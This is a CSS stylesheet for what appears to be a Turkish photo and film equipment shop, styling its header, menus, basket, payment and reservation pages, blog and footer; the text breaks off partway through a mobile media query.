header.ust .orta a.red{color:#cf2b34}
header.ust .orta a:hover{color:#4b97bb}

header.ust .basketIcon { display:none; }
header.ust .basketIcon img { height:50px; margin-top:10px; }
header.ust .basketIcon span {background: red;color: white;border-radius: 10px;width: 18px;height: 18px;display: inline-block;padding-left: 6px;font-size: 12px;position: absolute;right: 28px;top: 13px; display:none;}

header.ust .sag{float:right;}
header.ust .sag a.sosyalicon {display:inline-block;width:23px;height:23px;margin-top:3px;}
header.ust .sag a.sosyalicon.facebook{background:url('../images/icon-facebook.png')}
header.ust .sag a.sosyalicon.instagram{background:url('../images/icon-instagram.png')}
header.ust .sag a.sosyalicon.youtube{background:url('../images/icon-youtube.png')}
header.ust .sag a.dil{display:inline-block;vertical-align:top;margin-top:5px;color:#94cde2;font-weight:bold;}
header.ust .sag a.dil:after{content:' | '}
header.ust .sag a.dil:last-child:after{content:''}
header.ust .sag a.dil:nth-child(4){margin-left:15px;}
header.ust .sag a.dil:last-child{padding-left:3px;}

header.alt{background:url('../images/header-alt-bg.png');height:60px;}
header.alt ul{margin-bottom: 0px;/* text-align: center; */}
header.alt ul li{display:inline-block;}
header.alt ul li{color:#fff;font-size: 20px;font-weight:bold;margin-right:5px;margin-top:10px;padding-bottom: 24px;cursor:pointer;position: relative;z-index: 1000;padding: 5px 5px 8.5px 5px;transition: background 0.3s linear;}
header.alt ul li .glyphicon{font-size:14px;color:#b6b6b6;margin-left:5px;}
header.alt ul li small{display:block;font-size:10px;margin-top:-6px;}
header.alt input[type="text"]{margin-top:13px;border:1px solid #dcdcdc;border-radius:0px;background:url('../images/header-alt-text-bg.png');color:#dcdcdc;font-style:italic}
header.alt input[type="text"]:focus{border:1px solid #cf2b34;outline:0px; -webkit-box-shadow: none !important;-moz-box-shadow: none !important;box-shadow: none !important;}
header.alt input[type="button"]{border:0px;background:url('../images/icon-search.png');width:32px;height:30px;position:absolute;right:20px;top:15px;}
header.alt div.sepet{display:inline-block;background:url('../images/icon-sepet.png');width:45px;height:37px;margin-top:12px;}
header.alt div.sepet a{display:block;width:100%;height:100%;position:relative;}
header.alt div.sepet a span{position:absolute;bottom:-5px;right:0px;background:#d0d0d0;width:24px;height:24px;border-radius:12px;text-align:center;padding-top:2px;color:#4b4b4b}
header.alt div.uyelik{display:inline-block;vertical-align:top;text-align:center;margin-top:20px;margin-left:20px}
header.alt div.uyelik a{color:#fff;font-weight:bold;}
header.alt .navbar-toggle{border:2px solid #fff;}
header.alt .navbar-toggle span{border-top:2px solid #fff}
header.alt .tel{color:#fff;font-size:24px;margin-top:15px;display:inline-block;}
header.alt .tel .glyphicon{margin-right:5px;}

nav{height: 443px;background:url('../images/nav-bg.png'); position:absolute;width:100%;z-index:1000;transition:opacity 0.3s linear; opacity:0;visibility:hidden;
-webkit-box-shadow: 0px 5px 3px 0px rgba(0,0,0,0.33);
-moz-box-shadow: 0px 5px 1px 0px rgba(0,0,0,0.33);
box-shadow: 0px 4px 10px 0px rgba(0,0,0,0.20);
}

nav ul.sol{background:url('../images/nav-sol-bg.png'); height: 430px;/* margin-top: 13px; */width:225px;}
nav ul.sol{padding-left:12px;padding-top: 25px;}
nav ul.sol>li>a{padding-left:65px;font-weight:bold;display:block;width:100%;padding-top:10px;padding-bottom:10px;color: #78aec1;min-height: 70px;}
nav ul.sol>li:nth-child(3)>a span {margin-top: 13px; }
nav ul.sol>li:nth-child(3)>a span:nth-child(1) { display: inline-block; }
nav ul.sol>li:nth-child(4)>a span {margin-top: 13px; }
nav ul.sol>li:nth-child(4)>a span:nth-child(1) { display: inline-block; }
nav ul.sol>li:nth-child(1){background:url('../images/icon-fotograf.png') no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(1):hover,nav ul.sol>li.active:nth-child(1){background:#78aec1 url('../images/icon-fotograf-hover.png') no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(2){background:url('../images/icon-film.png') no-repeat;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(2):hover,nav ul.sol>li.active:nth-child(2){background:url('../images/icon-film-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(3){background:url('../images/icon-set.png') no-repeat;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(3):hover,nav ul.sol>li.active:nth-child(3){background:url('../images/icon-set-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 13px;background-size:52px;}
nav ul.sol>li:nth-child(4){background:url('../images/icon-studyo.png') no-repeat;background-position:8px 8px;background-size:52px;}
nav ul.sol>li:nth-child(4):hover,nav ul.sol>li.active:nth-child(4){background:url('../images/icon-sudyo-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 8px;background-size:52px;}
nav.pid18 ul.sol>li:nth-child(3),nav.pid485 ul.sol>li:nth-child(3){background:url('../images/icon-aksesuar.png') no-repeat;background-position:8px 10px;background-size:52px;}
nav.pid18 ul.sol>li:nth-child(3):hover,nav.pid18 ul.sol>li.active:nth-child(3),nav.pid485 ul.sol>li:nth-child(3):hover,nav.pid485 ul.sol>li.active:nth-child(3){background:url('../images/icon-aksesuar-hover.png') #78aec1 no-repeat;background-position:center left;background-position:8px 10px;background-size:52px;}
nav ul.sol>li:hover>a,nav ul.sol>li.active>a{color:#fff}
nav ul.sol>li:hover>a>.glyphicon,nav ul.sol>li.active>a>.glyphicon{display:block;}
nav ul.sol>li:hover>ul,nav ul.sol>li.active>ul{display:block;}
nav ul.sol>li:hover>div,nav ul.sol>li.active>div{display:block;}
nav ul.sol>li.active>div figure{vertical-align:top;width:140px;height:160px;text-align:center}
nav ul.sol>li span:nth-child(1){font-size: 16px;/* line-height:0.8px; */}
nav ul.sol>li .glyphicon{float:right;font-size:20px;margin-top:-10px;margin-right:10px;display:none;}


nav ul.orta{position:absolute;left:240px;top:40px;width:280px;padding-left:20px;padding-right:20px;display:none;height:100%}
nav ul.orta>li a{font-size:16px;color:#676766;padding:8px 0px;display:block;margin-top:0px;width:100%;font-weight:bold;}
nav ul.orta>li a:hover{color:#78aec1}

.table-basket span.glyphicon { font-size: 18px; cursor: pointer; color: rgb(210,43,54); }
.table-basket span.glyphicon:hover { opacity: .7; }
.table-basket span.glyphicon-plus { float: right; color: rgb(173,225,244);}
.table-basket span.glyphicon-minus { float: left; color: rgb(173,225,244);}
.table-basket tr td:nth-child(2) { text-align: center; }
.table-basket tr td:nth-child(3) { text-align: center; font-weight: 600 }
.table-basket tr th:nth-child(2) { text-align: center; }
.table-basket tr th:nth-child(3) { text-align: center; }
.table-basket tr th:not(:nth-child(1)) { text-align: center; }
.table-basket tr td:not(:nth-child(1)) { text-align: center; }
.table-basket tr td:nth-child(3) span { font-size: 14px; vertical-align: text-top; }

.odeme_sekli .odeme_total {background-color: rgb(206,237,248);text-align: center;letter-spacing: 8px;font-size: 16px;font-weight: 500;color: rgb(127,132,136);padding: 25px 0;}
.odeme_sekli .odeme_total span { color: rgb(227,83,92); font-size: 24px; letter-spacing: 0px; display: inline-block; margin-left: 10px; font-weight: 600; }


.odeme_sekli h3,.rezervasyon_onay h3, .sepetim.empty h3 { text-align: center; font-size: 18px; letter-spacing: 8px; font-weight: 600; color: rgb(210,43,54); border-bottom: 2px solid rgb(210,43,54); padding-bottom: 9px }
.odeme_sekli p {color: rgb(102,97,98);font-style: italic;font-size: 14px;text-align: center;margin-top: 6px !important;}

.odeme_sekli .radio_btn { padding: 20px 0; }
.odeme_sekli input[type=radio] { width:22px; display: inline-block; vertical-align: middle; box-shadow: none; color: rgb(210,43,54); cursor: pointer; }
.odeme_sekli input[type=checkbox] { box-shadow: none; width: 22px; display: inline-block; vertical-align: middle; cursor: pointer; }
.odeme_sekli :not(.odeme_total) span { font-size: 21px; vertical-align:middle; margin-left:5px; color: rgb(102,97,98); }
.odeme_sekli .form-group { text-align: center }
.odeme_sekli textarea { height: 150px; }
.odeme_sekli .notunuz span { font-size: 14px; font-style: italic; }

.odeme_sekli .odeme_total span span {margin-left: 0;color: rgb(227,83,92);font-size: 16px;vertical-align: text-top;}

.odeme_sekli #btn_onayla { margin-top: 20px; }
.odeme_sekli #btn_onayla, .rezervasyon_onay #btn_anasayfa, .sepetim.empty #btn_anasayfa { max-width: 350px; }

.rezervasyon_onay,.sepetim.empty { text-align: center }
.rezervasyon_onay p,.sepetim.empty p { color:rgb(102,97,98); font-size: 15px; font-style: italic; text-align:center; }
.rezervasyon_onay h3, .sepetim.empty h3 { margin-top:50px !important; }
.rezervasyon_onay #btn_anasayfa, .sepetim.empty #btn_anasayfa { margin: 50px 0; }

.tableurun { background-color: rgb(230,246,252); padding: 20px 0; }
.tableurun .table-basket th { color: rgb(226,82,92); font-size:12px; letter-spacing: 3px; font-weight:600; border: none;border-top: none; }
.tableurun .table-basket td {border: none;border-top: none; font-size: 18px; font-weight: 500;}
.tableurun .table-basket td:first-child { font-weight: 600; }
.tableurun .table-basket tr:not(:last-child) {border-bottom: 2px solid white;}

.basket-header { padding: 20px 0; text-align: center; }
.basket-header>.row>div>span { font-size: 20px; vertical-align: middle; opacity: .25; cursor:default;}
.basket-section {display: inline-block;margin: 0 12px;opacity: .35;cursor: pointer;}
.basket-section:hover { opacity: 1; }
.basket-section.active {opacity: 1;}
.basket-section span {font-size: 20px;vertical-align:middle;color: rgb(102,149,166);}

.rezervasyon_onay, .sepetim, .odeme_sekli {display: none;}
.rezervasyon_onay.active, .sepetim.active, .odeme_sekli.active { display: block; }
.sepetim.empty .tableurun,.sepetim.empty .basket { display: none; }

.sepetim.empty { text-align: center }
.sepetim.empty p { color:rgb(102,97,98); font-size: 15px; font-style: italic; text-align:center; }
.sepetim.empty h3 { margin-top:50px !important; }
.sepetim.empty #btn_anasayfa { margin: 50px 0; }

.basket .yeni-toplam {text-align: right;color: rgb(102,97,98);font-weight: 500;letter-spacing: 6px;font-size: 13px;padding: 25px 15px;}
.basket .yeni-toplam>div>span { font-size: 25px; font-weight: 600; letter-spacing: 0px; color: rgb(227,83,92); margin-left: 20px; vertical-align: middle; }
.basket .yeni-toplam span span,.odeme_total span span { font-size: 16px; vertical-align: text-top; }
.basket .yeni-toplam div { display: inline-block; border-bottom: 2px solid rgb(227,83,92); }

.odeme_sayfasi .tableurun .table-basket td { font-size: 15px; font-weight: 500; }
.odeme_sayfasi .tableurun .table-basket th { letter-spacing: 2px; }

.odeme_sayfasi input[type="text"],section.teksutun textarea, section.teksutun input[type="email"]{border-radius:0px;border:1px solid #9bbac4;margin-top:10px;}
.odeme_sayfasi input[type="text"]:focus,section.teksutun input[type="email"]:focus,section.teksutun textarea:focus{border:1px solid #e3535c;}
.odeme_sayfasi input[type="submit"]{width:100%;border-radius:0px;letter-spacing:8px;background:#9bbac4;border:1px solid #9bbac4;}
.odeme_sayfasi input[type="submit"]:hover{background:#e3535c;border:1px solid #e3535c}

.odeme_sayfasi #siparis_ode { margin-top: 20px; }
.odeme_sayfasi .odeme-form { padding-top: 30px; padding-bottom: 30px; }
.odeme_sayfasi .odeme-form #siparis_sozlesme { width: 20px; height: 20px; vertical-align: middle; margin-top: 0; }
.odeme_sayfasi .payment-error { display: block; margin-top: 10px; color: rgb(190,50,50); font-weight: 700 }

.odeme_sayfasi .yeni-toplam {text-align: right;color: rgb(102,97,98);font-weight: 500;letter-spacing: 6px;font-size: 13px;padding: 25px 15px; padding-top: 10px}
.odeme_sayfasi .yeni-toplam span { font-size: 20px; font-weight: 500; letter-spacing: 1px; color: rgb(227,83,92); margin-left: 20px; vertical-align: middle; }
.odeme_sayfasi .yeni-toplam div { display: inline-block; border-bottom: 2px solid rgb(227,83,92); }

.odeme_sayfasi .siparis-bilgisi { border-bottom: 2px solid rgb(227,83,92); margin-bottom: 20px }

.odeme_sayfasi .card-logos { padding-top: 30px; text-align:center; }
.odeme_sayfasi .card-logos img { max-width: 90px; }

.odeme_sayfasi .logos-text { text-align: justify; padding: 30px; }

.odeme_sayfasi .odeme-sonuc { display: none; padding-top:20px; padding-bottom: 50px }
.odeme_sayfasi .odeme-sonuc img {  width: 100px; display: block; margin: auto; }
.odeme_sayfasi .odeme-sonuc div { text-align: center; margin-top: 10px; font-size: 18px; }

.odeme_sayfasi .paying {position: fixed;top: 0;left: 0;width: 100%;height: 100%;background: rgba(100,100,100,.6);z-index: 1000;display: none; }
.odeme_sayfasi .paying div { position: absolute; left: 50%; top: 50%; width: 400px; max-width: 90%; border-radius: 20px; overflow: hidden; transform: translate(-50%,-50%); -webkit-transform: translate(-50%,-50%); -ms-transform: translate(-50%,-50%); -moz-transform: translate(-50%,-50%); -o-transform: translate(-50%,-50%); }
.odeme_sayfasi .paying img {  width: 100%;  }
.odeme_sayfasi .paying p { position: absolute; width: 100%; text-align: center; bottom: 0px; font-size: 24px; font-weight: 300; letter-spacing: 2px }

.modal-dialog {width: 940px;margin-top: 166px;}
.modal-content { border: none;box-shadow: none;border-radius: 0; }

.blog-head {position: relative;background-color: rgb(25,81,102);height: 500px;overflow: hidden;}
.blog-head>.row>img {opacity: .25;position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%);max-width: none;}
.blog-head .container.main {position: absolute;top: 0;left: 50%;transform: translate(-50%);height: 100%;}
.blog-head .blog-baslik { position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%); text-align: center }
.blog-head .blog-baslik p { color: white; letter-spacing: 15px; font-size:16px; font-weight:500; }
.blog-head .blog-baslik h1 { color: white; font-size: 28px; font-weight: 600 }
.blog-head .blog-baslik .line { width: 40px; border-bottom: 2px solid white; margin-top: 20px; display: inline-block; margin-left:-10px }
.blog-head .sonraki-yazi { position: absolute; right: 0; top: 30px; text-align: right;}
.blog-head .sonraki-yazi p { color: rgb(187,197,203); font-size: 16px }
.blog-head .sonraki-yazi p:first-child { font-weight: 600; font-size: 13px }
.blog-head .sonraki-yazi img { position: absolute;right: -30px; top:50%; transform: translate(0,-50%); }
.blog-head .onceki-yazi { position: absolute; left: 0; top: 30px; text-align: left;}
.blog-head .onceki-yazi p { color: rgb(187,197,203); font-size: 16px }
.blog-head .onceki-yazi p:first-child { font-weight: 600; font-size: 13px }
.blog-head .onceki-yazi img { position: absolute;left: -30px; top:50%; transform: rotate(180deg) translate(0,50%); }
.blog-head .sonraki-yazi:hover, .blog-head .onceki-yazi:hover { opacity: .7 }

.blog .content { padding-top: 30px; }
.blog .content p { font-size: 18px; font-weight: 400; line-height: 1.5; }
.blog .content h2 { font-size: 22px; font-weight: 600; margin:0; color: rgb(75,142,175); }
.blog .content img { max-width: 100% !important; max-height: 930px; }

.modal-dialog input[type="button"].btn.btn-primary{color:#fff;background:rgb(121,192,218);border:none;letter-spacing:2px;font-weight:400; font-size: 16px;padding: 8px 28px; opacity:1; line-height:inherit; float:none}
.modal-dialog input[type="button"].btn.btn-primary:hover{background:rgb(227,83,92);}
.modal-dialog a.btn.btn-primary{color:#fff;background:rgb(121,192,218);border:none;letter-spacing:2px;font-weight:500; font-size: 16px;padding: 8px 40px; opacity:1; line-height:inherit; border-radius:0; margin-left: 18px}
.modal-dialog a.btn.btn-primary:hover{background:rgb(227,83,92);}
.modal-dialog .ekleme-onay { margin-top: 20px; margin-left: 25px; }
.modal-dialog .ekleme-onay img { width: 60px; display: inline-block; }
.modal-dialog .ekleme-onay p {font-size: 30px;font-weight: 500;color: rgb(110,110,110);display: inline-block;vertical-align: -webkit-baseline-middle; margin-left:10px}
.modal-dialog .ekleme-buton { display: inline-block; position:absolute; right: 45px; top: 45px; }
.modal-dialog .ekleme-ilgi p { font-size: 18px; font-weight:300; margin-left: 100px }
.modal-dialog .carousel-control { display: none; }

#oneriModal .modal-dialog { width: 600px; }
#oneriModal .ekleme-onay { margin-bottom: 30px !important; }
#oneriModal #btn_oneri_gonder { margin-right: 10px; font-weight: 500 !important;color:#fff;background:rgb(121,192,218);border:none;letter-spacing:2px;font-weight:400; font-size: 16px;padding: 8px 35px; opacity:1; line-height:inherit; float:none; border-radius: 0; }
#oneriModal #btn_oneri_gonder:hover { background:rgb(227,83,92); }
#oneriModal .modal-dialog .ekleme-buton {position: static;}
#oneriModal .modal-dialog .ekleme-buton input { padding: 8px 42px; }
#oneriModal #div_iletisim_sonuc { display: inline-block; }
#oneriModal .modal-dialog .ekleme-onay { margin: 0; }
#oneriModal .modal-dialog .ekleme-onay p { padding: 0; margin: 0; }
#oneriModal textarea { margin-bottom: 25px }
.oneri {position: fixed;background: white;/* border-radius: 20px 20px 0px 0px; */height: 35px;width: 350px;text-align: center;background: #97cce5;/* border: 2px solid #97cce5; */border-bottom: none;padding-top: 5px;left:50%;transform:translate(-50%);bottom: -35px;transition: 1s all ease;}
.oneri a  {color: white;font-size: 18px;font-weight: 500;} 
.oneri span { float: right; margin-top: 3px; margin-right: 8px; font-size: 18px; cursor: pointer; }

.blog-bg { background: url(../images/blog_bg.jpg) ; height:148px; padding-top: 55px; }
.blog-bg h1 { margin: 0; font-weight: 300; font-size:50px; color: white;display:inline-block; width:20%; }
.blog-bg .blog-kategoriler {display: inline-block;width: 79.6%;text-align: right;}
.blog-bg .blog-kategoriler ul{padding-left:0px;}
.blog-bg .blog-kategoriler ul li{display:inline-block;margin-left:10px;color:#fff;}
.blog-bg .blog-kategoriler ul li a{color:white; font-size: 18px; font-weight: 300}
.blog-bg .blog-kategoriler ul li a:hover,section.navigator ul li a:active,section.navigator ul li a:focus{opacity:0.9;filter:alpha(90);text-decoration:none;}

.benzer_blog_yazilari>.row:nth-child(2) { background-color: rgb(234,245,250); }
.benzer_blog_yazilari>.row.underline { text-align: center; }
.benzer_blog_yazilari .blogkutu { margin: 15px 0; }
.benzer_blog_yazilari .blogkutu .caption .caption-ust {height: 75px;}
.benzer_blog_yazilari .blogkutu .caption .caption-ust h2 { color: #97cce5  }

.paylas { text-align: right; border-bottom: 2px solid #97cce5; }
.paylas a:hover { opacity: .8; }
.paylas h3 { border-bottom: none; margin: 0; margin-right: 10px; padding: 0; }
.paylas .fa {font-size: 35px;color: #97cce5;vertical-align: middle; margin-bottom: -2px}
.paylas .fa-twitter {color: white;background: #97cce5;height: 31px;width: 31px;border-radius: 2px;font-size: 28px;opacity: .9;padding-top: 2px;padding-right: 2px;}

#blueimp-gallery { display: none; }

nav div.sag{position:absolute;left:520px;width:500px;top:40px;padding-left:20px;display:none;}
nav div.sag figure{width:30%;display:inline-block;border:1px solid #78aec1;overflow: hidden;position: relative;margin:5px;}
nav div.sag figure:hover{cursor:pointer;}
nav div.sag figure figcaption{text-align:center;font-size:14px;padding-bottom: 5px;font-weight:normal;position:absolute;bottom:0px;width:100%;}

footer{border-top:3px solid #97cce5;background:#cedade;}
footer .borderright{border-right:1px solid #fff;margin-top:20px;min-height:205px;margin-bottom:20px;}
footer .margintop{/* margin-top:20px; */}
footer figure{padding-left: 10px;}
footer p{padding-left:40px;font-size: 12px;color:#879da4;display:block;}
footer ul{margin-top:0px;}
footer ul li{padding-bottom:5px;}
footer ul li a{color:#879da4;display:block;}
footer ul li a:hover{opacity:0.7;color:#879da4;}
footer ul.sss li a{border-bottom:2px solid #97cce5;color:#ff6e63;font-size:18px;font-weight:bold;padding-top:15px;padding-bottom:5px;}
footer ul.sss li a .glyphicon{margin-right:20px;}

footer ul li#pid17,footer ul li#pid19,footer ul li#pid21{font-weight:bold;}
footer ul li#pid17{padding-bottom:0px;}
footer ul li#pid190,footer ul li#pid221{margin-top:20px;}

section.bcrumb{background:#ceedf8;border-bottom:1px solid #9bbac4}
section.bcrumb ul{margin-bottom:0px;}
section.bcrumb ul li{display:inline-block;}
section.bcrumb ul li a span {display:inline-block;margin-left:3px;}
section.bcrumb ul li:first-child a span{margin-left:0px;} 
section.bcrumb ul li:after{content:" >";color:#86a3ae;font-weight:bold;}
section.bcrumb ul li:last-child:after{content:''}
section.bcrumb ul li a{color:#86a3ae;font-weight:bold;font-size:12px;padding:10px 0px;display:inline-block;}

section.urun-fotografalani{background:#ceedf8;min-height: 405px;}
section.urun-fotografalani figure{margin-top:20px;margin-bottom:20px;}
section.urun-fotografalani .orta{border-right: 2px solid #fff;margin-top:20px;margin-bottom:20px;min-height: 360px;}
section.urun-fotografalani .orta h1{color:#141414;font-weight:bold;}
section.urun-fotografalani .orta h2{font-size:14px;margin-top:-5px;font-weight:bold;color:#141414;}
section.urun-fotografalani .orta p{margin-top:50px;color:#646060;}
section.urun-fotografalani .sag{padding-top:150px;}
section.urun-fotografalani .sag p{text-align:center;color:#e3535c;margin-top:10px;font-size:40px;font-weight: 600;}
section.urun-fotografalani .sag p span {vertical-align: text-top;font-size: 25px;font-weight: 500;}
section.urun-fotografalani .sag h3{font-size:16px;font-weight:bold;text-align:center;color:#fff;font-style:italic;margin-top:10px;}
section.urun-fotografalani .sag input[type='button']{width:100%;margin-top: 10px;font-size: 18px;}

section.urun-altmenu{background:#ade1f4;}
section.urun-altmenu ul {margin-bottom:0px;}
section.urun-altmenu ul li{display:inline-block;}
section.urun-altmenu ul li a{color:#fff;margin-right:100px;padding-top:10px;display:block;font-size:18px;border-bottom:7px solid #ade1f4;padding-bottom:5px;}
section.urun-altmenu ul li a.active{font-weight:bold;border-bottom:7px solid #f8f8f8}
section.urun-altmenu ul li a:hover{border-bottom:7px solid #f8f8f8}

section.urun-teknikozellikler{background:#f8f8f8;padding-top:20px;}
section.urun-teknikozellikler table,section.urun-teknikozellikler table tr,section.urun-teknikozellikler table tr td{border:0px;color:#646060}
section.urun-teknikozellikler table tr td{padding:0px;padding-bottom:5px;padding-left:15px;}
section.urun-teknikozellikler table tr td:nth-child(2n-1){font-weight:bold;font-style:italic;}

section.urun-inceleme-benzer h3{margin-bottom:0px;padding-bottom:5px;color:#97cce5;font-size:18px;border-bottom:6px solid #97cce5;display:inline-block}
section.urun-inceleme-benzer p{margin-top:20px;}
section.urun-inceleme-benzer iframe{width:100%;min-height:300px;margin-top:30px;}

section.kategori .sol{background:#ceedf8;padding-bottom:20px;padding-left:30px;padding-right:100px;}
section.kategori .sol h2{font-size:18px;color:#545459;border-bottom:2px solid #a3d2e8;margin-bottom:10px;/* margin-top:30px; */margin-top: 0px;padding-top: 30px;}
section.kategori .sol .checkbox label{color:#545459;font-weight:bold;}
section.kategori .sag{/* padding-top:15px; */margin-bottom:30px;}
section.kategori .sol ul li a{color:#545459;font-weight:bold;}
section.kategori .sol ul li a:hover{opacity:0.9;filter: alpha(opacity=90);}

section.slider_alani .carousel .item{/* min-height:300px; *//* background-position:center center; *//* background-repeat: no-repeat; */}
section.slider_alani .carousel-indicators{text-align:left;left:33%;bottom:0%;}
section.slider_alani .carousel-indicators li{border-radius:0px;width:20px;height:20px;border:1px solid #e3535c;margin:0px;margin-right:2px;}
section.slider_alani .carousel-indicators li:hover,section.slider_alani .carousel-indicators li.active{border:1px solid #e3535c;background:#e3535c;}
section.slider_alani .carousel .item a.urunuincele{display:inline-block;width: 28%;height: 12%;position:absolute;bottom: 6%;right: 4%;}

section.iletisime_gecin h4{color:#e3535c;font-weight:bold;}
section.iletisime_gecin a{color:#e3535c;font-size:32px;margin-top:10px;display:inline-block;margin-bottom:20px;}
section.iletisime_gecin a .glyphicon{margin-right:5px;margin-left:20px;font-size:40px;top:10px;}
section.iletisime_gecin a:first-child .glyphicon{margin-left:0px;}

section.markalarbayilikler{background:url('../images/markalarbayilikler-bg.jpg') #adcddc;background-repeat:repeat-x;}
section.markalarbayilikler figure{background: #fff;margin:10px 0px;height:0px;overflow:hidden;position:relative;padding-top: 50%;}
section.markalarbayilikler figure img{position:absolute;top:0px;left:0px;}

.row.navigator{background:#ceedf8;border-bottom:1px solid #9bbac4;padding-top:10px;}
.row.navigator ul{padding-left:0px;text-align:center;}
.row.navigator ul li{display:inline-block;margin-left:10px;color:#fff;}
.row.navigator ul li a{color:#6d6d6d;}
.row.navigator ul li a:hover,section.navigator ul li a:active,section.navigator ul li a:focus{opacity:0.9;filter:alpha(90);text-decoration:none;}

.blogrow{/* -webkit-column-count: 3; */-moz-column-count: 3;/* column-count: 3; */padding-bottom: 20px;padding-top: 20px;}
.blogkutuust{-webkit-column-break-inside: avoid;page-break-inside: avoid;break-inside: avoid;padding-bottom: 20px;padding-left: 6px;padding-right: 6px;width: 32.4%;display: inline-block;}

.blogkutu{border: 1px solid rgb(126,182,203);/* margin-top:20px; *//* margin-bottom:10px; *//* padding-bottom: 10px; */}
.blogkutu a,.blogkutu a:focus,.blogkutu:active{text-align:none;}
.blogkutu figure{overflow:hidden;display:block; height:auto;}
.blogkutu figure img{width:100%;z-index:999999;}
.blogkutu .caption{border-top:1px solid #9bbac4;padding: 12px;}
.blogkutu .caption h2{margin-top:0px;font-size:20px;font-weight:bold;color: rgb(50,114,144);}
.blogkutu .caption p{color:#6d6d6d;font-size: 16px;font-weight: 300;}
.blogkutu:hover{border:1px solid #e3535c;}
.blogkutu:hover .caption{border-top:1px solid #e3535c;}
.blogkutu:hover .caption .serit{background: none;}
.blogkutu:hover h2{color:#e3535c;}
.blogkutu .caption .serit{background: none;}
.blogkutu .caption .serit ul {margin-bottom:0px;text-align:right;}
.blogkutu .caption .serit ul li{display:inline-block;color: rgb(126,182,203);font-style:italic;margin-left:8px;font-weight: 500;font-size: 13px;}
.blogkutu .caption .serit ul li:last-child{margin-right:5px;}
.blogkutu .caption .serit ul span { float: left; color:#6d6d6d; font-size: 13px; font-weight: 500; }
.blogkutu .caption .caption-ust {height: 155px;}

section.teksutun{/* padding-top:10px; */padding-bottom:10px;}
section.teksutun .borderright{border-right:1px solid #e3535c;min-height:270px;margin-top:10px;}
section.teksutun p{margin-top:10px;margin-bottom:0px;}
section.teksutun input[type="text"],section.teksutun textarea, section.teksutun input[type="email"]{border-radius:0px;border:1px solid #9bbac4;margin-top:10px;}
section.teksutun input[type="text"]:focus,section.teksutun input[type="email"]:focus,section.teksutun textarea:focus{border:1px solid #e3535c;}
section.teksutun input[type="submit"]{width:100%;border-radius:0px;letter-spacing:8px;background:#9bbac4;border:1px solid #9bbac4;}
section.teksutun input[type="submit"]:hover{background:#e3535c;border:1px solid #e3535c}
section.teksutun iframe{margin-top:10px;width:100%;min-height:350px;border:0px;}
section.teksutun h2 a{color:inherit}
section.teksutun h2 a.underline{text-decoration:underline;border-bottom:0px;}
section.teksutun label{margin-top:15px;margin-bottom:0px;}
section.teksutun h3{margin-bottom:0px;margin-top:30px;}
section.teksutun p label{display:block;}
section.teksutun .hesap_bilgileri{text-align:center;}

section.blog .resimler{margin-bottom:10px;}
section.blog .resimler a{display:block;}
section.blog .resimler a figure{height:0;position:relative;overflow:hidden;padding-top:66%}
section.blog .resimler a figure img{left:0;top:0;position:absolute;}
section.blog .resimler #links .col-xs-6:nth-child(1) {display:none;}
section.blog p:first-child{margin-top:10px;}

section.blog .resimler #links .col-xs-6:nth-child(even) { padding-right: 0; }
section.blog .resimler #links .col-xs-6:nth-child(odd) { padding-left: 0; }

.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover{background-color:#e3535c;border-color:#e3535c}
.pagination>li>a, .pagination>li>span{color:#e3535c}
.pagination>li>a:hover, .pagination>li>span:hover{color:#e3535c}

.blueimp-gallery .close,.blueimp-gallery .next,.blueimp-gallery .prev,.blueimp-gallery .indicator{display:block !important;}

.ui-datepicker .ui-datepicker-header {border-radius: 0;border: none;}
#ui-datepicker-div {border-radius: 0;font-family: 'Ubuntu', sans-serif;}
.ui-datepicker-next, .ui-datepicker-prev { border-radius: 0; cursor: pointer; }
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {width: 2.2em !important;height: 2.2em !important;top: 0px !important;right: 0px !important;border: none;}
.ui-datepicker .ui-datepicker-prev { left: 0px !important; border-radius: 0; }
.ui-widget-header .ui-state-hover, .ui-widget-header .ui-state-focus { cursor:pointer; border: none !important; border-radius: 0 !important; }
.ui-widget button { border-radius: 0; font-family: 'Ubuntu', sans-serif !important; }
.ui-slider-handle { border-radius: 10px !important; border-color: rgb(160,140,210) !important; cursor: pointer !important; }
@media (min-width: 1200px) {
   

}
@media (min-width: 992px) and (max-width: 1199px) { 
 .container.main{padding-left:15px;padding-right:15px;}
 footer p{padding-left:0px;}

  nav div.sag{width:440px;}
  nav ul.sol>li.active>div figure{width:130px;height:150px;}
}
@media (max-width: 991px) and (min-width: 768px){ 
 header.ust {text-align:center;}
 header.ust .sag{float:none;margin-top:10px;margin-bottom:10px;}
 header.alt ul li{font-size: 13px;margin-top: 14px;}
 header.alt ul li:last-child{margin-right:0px;}
 header.alt ul li small{margin-top:0px;}

header.alt .tel{font-size:18px;margin-top:18px;}

nav div.sag{width:220px;}
  nav ul.sol>li.active>div figure{width:80px;height:100px;}
  nav div.sag figure figcaption{padding-bottom:3px;font-size:12px;}
  nav ul.sol{/* margin-top:5px; */}

 .container.main{padding-left:15px;padding-right:15px;}

 .carousel.bottom{padding-top:20px;padding-left:20px;padding-right:20px;}
 .carousel.bottom .carousel-inner{/* padding-left:100px; *//* padding-right:100px; *//* padding-top:20px; */margin-bottom:40px;}
 .carousel.bottom .carousel-control.left,.carousel.bottom .carousel-control.right{background:none;color:#97cce5;width:20px;}

 footer{text-align:center;padding-top:10px;}
 footer p{font-size:10px;}
 footer .borderright{border-right:0px;margin-top:0px;min-height:0;margin-bottom:0px;}
 .blogkutuust {  }
 .blogkutuust .caption .serit span { display: none; }
 .blogkutu .caption .caption-ust {height: 190px;}
}
@media (max-width: 767px) {
 header.ust {text-align:center;}
 header.ust .sag{float:none;margin-top:10px;margin-bottom:10px;}
 header.alt{height: 105px;background: url('../images/header-alt-bg-mobil.png');}

 header.alt .tel{font-size:18px;margin-top:18px;}

